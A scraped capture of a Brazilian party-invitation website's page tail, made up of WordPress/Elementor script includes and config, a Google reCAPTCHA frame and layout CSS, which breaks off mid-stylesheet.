<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"d732fabc75","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8561,"title":"10%2B%20Convite%20Animais%20da%20Floresta%20Gr%C3%A1tis%20para%20Editar%20e%20Imprimir","excerpt":"\u2022 Anivers\u00e1rio ","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Rodelinha-Animais-da-Floresta-2-Gratis-1024x1024.jpg"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.75819301605225 seconds, on 06-01-26 19:30:35 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XivPHMH90nOu2RH7Mxrc4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767727831974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032
body_size: 87
content:
.elementor-kit-1390{--e-global-color-primary:#1B1B1B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-18a78378:#4054B2;--e-global-color-6ad66fbb:#23A455;--e-global-color-122666a4:#000;--e-global-color-3f15748:#FFF;--e-global-color-5e4611df:RGBA(255, 255, 255, 0);--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d04941f-font-weight:bold;background-color:#F8F8F8;}.elementor-kit-1390 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-8561.css?ver=1755269815
body_size: 3545
content:
.elementor-8561 .elementor-element.elementor-element-3be56532:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-3be56532 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-8561 .elementor-element.elementor-element-3be56532{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-8561 .elementor-element.elementor-element-3be56532 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-42c96071 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-592f4393{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-6e10a29b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6e10a29b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6e10a29b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-6e10a29b:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-6631fb36 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-17332f83{text-align:center;}.elementor-8561 .elementor-element.elementor-element-17332f83 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-2eeae291{text-align:center;}.elementor-8561 .elementor-element.elementor-element-2eeae291 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4456327 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-22c2a74a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-4def1446 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-79f86ad4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-79f86ad4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-79f86ad4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-fd059ea img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-460bb3e6{text-align:center;}.elementor-8561 .elementor-element.elementor-element-460bb3e6 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4943d9e{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4943d9e .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4fb3b417 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-1ab6385c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-13f9a0e3 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-e0f120d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-e0f120d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-e0f120d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-e0f120d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-bf9e0b3 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-9981958{text-align:center;}.elementor-8561 .elementor-element.elementor-element-9981958 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-e599ad8{text-align:center;}.elementor-8561 .elementor-element.elementor-element-e599ad8 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-b8734d8 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-a807b9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-9d09eb1 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-5df56db7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5df56db7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5df56db7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-5df56db7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5e059b6c img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-3c875d94{text-align:center;}.elementor-8561 .elementor-element.elementor-element-3c875d94 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-337c707c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-337c707c .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-1a1f6793 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-128687a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-1e3bcb8a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-6c2fff8c.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-70718a7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-1adf1b6a{text-align:center;}.elementor-8561 .elementor-element.elementor-element-1adf1b6a .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-38581c0e{text-align:center;}.elementor-8561 .elementor-element.elementor-element-38581c0e .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4306e21a .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-4a144e2a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-5589bc59.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5589bc59.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5589bc59:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-5589bc59:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-dbb8d66 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-7bd79771{text-align:center;}.elementor-8561 .elementor-element.elementor-element-7bd79771 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4a300e36{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4a300e36 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-71ef7110 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-63c2fe96 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-2929173d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2929173d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2929173d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-2929173d > 